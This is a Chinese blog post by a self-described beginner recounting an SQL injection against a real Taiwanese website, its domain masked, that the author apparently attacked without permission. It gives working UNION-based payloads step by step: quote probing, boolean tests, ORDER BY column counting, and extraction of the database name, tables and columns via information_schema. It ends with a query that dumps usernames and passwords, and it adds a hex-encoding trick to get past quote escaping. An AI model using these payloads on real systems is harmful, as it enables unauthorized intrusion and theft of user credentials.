菜鸟的一次简单基础的渗透测试,第一次写,文笔不好,接受批评(手动笑脸),希望加入90和大家一起学习!

0x01



(1)发现了弯弯一个站点,http://www.xxxx.com.tw/ab.php?id=1&item_id=3(xxxx为站点名)



(2)在后面加了个单引号,http://www.xxxx.com.tw/ab.php?id=1&item_id=3’,诶直接爆出了sql语句,有戏!!!

(3)我们来分析一下这个简单的sql语句:

SELECT * FROM about_content_tw WHERE available='1' and id = '3''

从语句中可以看出,id是字符型的,单引号被带入数据库查询,因此报错。这里我们简单的闭合一下,加个注释把后面的一个单引号注释掉,这样在带入数据库查询就没问题啦!

语句如下:

SELECT * FROM about_content_tw WHERE available='1' and id = '3'--+'



页面返回正常



(4)再来,http://www.xxxx.com.tw/ab.php?id=1&item_id=3’ and 1=1 --+返回正常

(5)http://www.xxxx.com.tw/ab.php?id=1&item_id=3’ and 1=2 --+显示不正常,故存在SQL注入



(6)接下来,http://www.xxxx.com.tw/ab.php?id=1&item_id=3’ order by 7 --+爆出字段,n=7的时候返回正常,n=8的时候返回不正常



(7)联合查询,语句如下http://www.xxxx.com.tw/ab.php?id=1&item_id=-3’ union select 1,2,3,4,5,6,7 --+

(8)查数据库,查表,查列,查数据

下面这几个东西是我们经常用到的用于查阅相关

database():查数据库名

user():查当前用户名

@@version_compile_os:查操作系统

@@datadir:查数据库路径



查数据库名:

http://www.xxxx.com.tw/ab.php?id=1&item_id=-3’ union select 1,2,3,database(),5,6,7 --+



(9)查表,语句如下,

http://www.xxxx.com.tw/ab.php?id=1&item_id=-3’ union select 1,2,3,group_concat(table_name),5,6,7 from information_schema.tables where table_schema=database() --+

PS:这里有个点要注意一下,有些网站会对table_name=’’,单引号转义,这样就查不到了。我们可以把单引号里面的内容转换成16进制,再带入就可以了。

列名也是。。。

爆出表名如下:



(10)查列名(字段)

http://www.xxxx.com.tw/ab.php?id=1&item_id=-3’ union select 1,2,3,group_concat(column_name),5,6,7 from information_schema.columns where column_name=’列名’ --+



(11)最后,列出数据

http://www.xxxx.com.tw/ab.php?id=1&item_id=-3’ union select 1,2,3,username,password,6,7 from 列名--+

0x02

